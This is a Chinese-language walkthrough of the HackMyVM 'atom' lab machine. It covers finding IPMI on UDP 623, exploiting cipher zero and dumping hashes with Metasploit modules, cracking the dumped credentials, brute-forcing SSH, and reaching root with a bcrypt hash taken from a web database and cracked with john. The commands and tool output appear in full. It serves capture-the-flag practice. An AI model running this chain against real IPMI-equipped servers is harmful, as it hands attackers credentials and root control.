hackmyvm_atom
主机发现

就开了一个22端口

好像没什么信息,看一下UDP

https://hacktricks.xsx.tw/network-services-pentesting/623-udp-ipmi
先看一下版本
nmap -sU --script ipmi-version -p 623 <ip>

看一下漏洞是否可以利用
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/ipmi/ipmi_cipher_zero
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_cipher_zero) >> show options
Module options (auxiliary/scanner/ipmi/ipmi_cipher_zero):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_cipher_zero) >> set RHOST 192.168.124.26
RHOST => 192.168.124.26
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_cipher_zero) >> run
[*] Sending IPMI requests to 192.168.124.26->192.168.124.26 (1 hosts)
[+] 192.168.124.26:623 - IPMI - VULNERABLE: Accepted a session open request for cipher zero
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
ipmitool -I lanplus -C 0 -H <ip> -U root -P root user list # Lists users
但是我们缺少可用的用户名密码

[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >> run
[+] 192.168.124.26:623 - IPMI - Hash found: admin:aae37ebd0212000032e2efc20addb57706955f8825ba6f4e2404b94bd04531ebb1045fd6a7081d27a123456789abcdefa123456789abcdef140561646d696e:f656e20c1ef210c796ec7f68a47d78077b3b3c33
[+] 192.168.124.26:623 - IPMI - Hash for user 'admin' matches password 'cukorborso'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
现在就有了用户名密码
admin cukorborso
ipmitool -I lanplus -C 0 -H 192.168.124.26 -U admin -P cukorborso user list

简单处理一下,形成用户字典
cat user_raw.txt | awk '{print $2}' | grep -v "true" | grep -v "Name" | tee -a user.txt
之后再根据这些用户名爆破出密码,在分别进行ssh登录,发现
onida/jiggaman
成功登录

f75390001fa2fe806b4e3f1e5dadeb2b
提权
//自己做也是没什么思路,看了大佬wp发现服务器上有web目录
onida@atom:/var/www/html$ ls
atom-2400-database.db img js profile.php video
css index.php login.php register.php
onida@atom:/var/www/html$ strings atom-2400-database.db
SQLite format 3
mtableusersusers
CREATE TABLE users (
id INTEGER PRIMARY KEY,
username TEXT UNIQUE NOT NULL,
password TEXT NOT NULL
indexsqlite_autoindex_users_1users
tablelogin_attemptslogin_attempts
CREATE TABLE login_attempts (
id INTEGER PRIMARY KEY,
ip_address TEXT NOT NULL,
attempt_time INTEGER NOT NULL
atom$2y$10$Z1K.4yVakZEY.Qsju3WZzukW/M3fI6BkSohYOiBQqG7pK1F2fH9Cm
atom
哈希密码就在后面
┌──(root㉿kali)-[~/workspqce/pentest/atom]
└─# cat hash
$2y$10$Z1K.4yVakZEY.Qsju3WZzukW/M3fI6BkSohYOiBQqG7pK1F2fH9Cm
┌──(root㉿kali)-[~/workspqce/pentest/atom]
└─# john hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
madison (?)
1g 0:00:00:03 DONE 2/3 (2025-02-06 04:09) 0.2732g/s 59.01p/s 59.01c/s 59.01C/s goodluck..stephen
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
onida@atom:/var/www/html$ su -
Password:
root@atom:~# id
uid=0(root) gid=0(root) groups=0(root)
root@atom:~# cd /root
root@atom:~# ls
root.txt
root@atom:~# cat root.txt
d3a4fd660f1af5a7e3c2f17314f4a962
总结
别忘了UDP扫描